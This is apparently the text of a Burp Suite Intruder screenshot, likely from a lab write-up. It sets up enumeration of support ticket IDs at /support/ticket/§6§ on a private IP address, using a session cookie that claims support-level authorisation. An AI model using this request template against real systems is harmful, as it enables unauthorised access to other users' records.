 Start attack
Target http://10.112.160.134 Update Host header to match target
Positions Add § Clear § Auto §
1 GET /support/ticket/§6§ HTTP/1.1
2 Host: 10.112.160.134
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-GB,ja;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.112.160.134/support/
8 Sec-GPC: 1
9 Connection: keep-alive
10 Cookie: session=eyJTdXBwb3J0QXV0aCI6IlRydWUiLCJTdXBwb3J0SUQiOjN9.avy2_g.yCaVmEf6sdbk8ZvjqZJIBVDmu7E
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13